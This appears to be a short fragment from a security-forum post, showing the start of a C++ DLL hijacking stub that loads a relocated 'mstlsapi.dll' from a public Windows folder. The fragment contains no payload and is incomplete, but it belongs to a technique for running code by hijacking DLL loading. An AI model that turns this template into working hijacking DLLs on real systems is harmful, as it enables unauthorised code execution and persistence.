 namespace DLLHijacker
{
HMODULE m_hModule = NULL;
DWORD m_dwReturn[17] = {0};
inline BOOL WINAPI Load()
{
TCHAR tzPath[MAX_PATH];
lstrcpy(tzPath, TEXT("C:/Users/Public/Downloads/mstlsapi.dll"));
m_hModule = LoadLibrary(tzPath);
if (m_hModule == NULL)
return FALSE;
return (m_hModule != NULL);
}
先知社区